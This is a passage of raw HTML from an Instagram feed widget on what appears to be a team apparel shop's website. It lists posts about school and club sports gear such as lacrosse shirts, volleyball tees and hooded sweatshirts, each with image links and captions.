YFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
